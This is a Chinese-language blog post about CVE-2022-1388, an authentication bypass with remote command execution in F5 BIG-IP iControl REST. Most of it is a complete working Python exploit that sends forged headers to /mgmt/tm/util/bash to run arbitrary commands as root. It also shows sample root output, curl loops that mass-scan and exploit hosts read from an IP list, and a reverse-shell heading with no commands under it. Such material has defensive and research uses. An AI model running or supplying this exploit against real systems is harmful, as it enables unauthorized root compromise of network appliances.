本文主要是介绍CVE-2022-1388:F5 BIG-IP远程命令执行,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

参考文章:

F5 BIG-IP(CVE-2022-1388) RCE

GitHub - horizon3ai/CVE-2022-1388: POC for CVE-2022-1388

1、漏洞描述

F5 BIG-IP是美国F5公司的一款集成了网络流量管理、应用程序安全管理、负载均衡等功能的应用交付平台。iControl REST 是iControl 框架的演变,使用 REpresentational State Transfer (REST)。这允许用户或脚本与 F5 设备之间进行轻量级、快速的交互。

2、风险等级

高

3、漏洞详情

CVE: CVE-2022-1388

组件: F5 BIG-IP iControl REST

漏洞类型: 身份验证绕过

影响: 命令执行

简述: 该漏洞允许未经身份验证的攻击者通过管理端口或自身 IP 地址对 BIG-IP 系统进行网络访问,以执行任意系统命令、创建或删除文件以及禁用BIG-IP上的服务。

4、漏洞检测方法一

参考文章:GitHub - horizon3ai/CVE-2022-1388: POC for CVE-2022-1388

#!/usr/bin/python3

import argparse

import requests

import urllib3

urllib3.disable_warnings()

def exploit(target, command):

url = f'https://{target}/mgmt/tm/util/bash'

headers = {

'Host': '127.0.0.1',

'Authorization': 'Basic YWRtaW46aG9yaXpvbjM=',

'X-F5-Auth-Token': 'asdf',

'Connection': 'X-F5-Auth-Token',

'Content-Type': 'application/json'

}

j = {"command":"run","utilCmdArgs":"-c '{0}'".format(command)}

r = requests.post(url, headers=headers, json=j, verify=False)

r.raise_for_status()

if ( r.status_code != 204 and r.headers["content-type"].strip().startswith("application/json")):

print(r.json()['commandResult'].strip())

else:

print("Response is empty! Target does not seems to be vulnerable..")

if __name__ == "__main__":

parser = argparse.ArgumentParser()

parser.add_argument('-t', '--target', help='The IP address of the target', required=True)

parser.add_argument('-c', '--command', help='The command to execute')

args = parser.parse_args()

exploit(args.target, args.command)

4、脚本使用方法

下载脚本,然后执行命令如下所示:

root@kali:/home/dev# python3 CVE-2022-1388.py -t 192.168.0.221 -c id uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0

5、漏洞检测方法二:

检测命令如下:

cat ips.txt | while read ip; do curl -su admin -H "Content-Type: application/json" http://$ip/mgmt/tm/util/bash -d '{"command":"run","utilCmdArgs":"-c id"}';done

cat ips.txt | while read host do; do curl -sk "https://$host/mgmt/shared/authn/login" | grep -q 'resterrorresponse' && printf "$host \0331;41mF5 iControl REST API Exposed\e[0m\n"; done



反弹shell操作:

这篇关于CVE-2022-1388:F5 BIG-IP远程命令执行的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!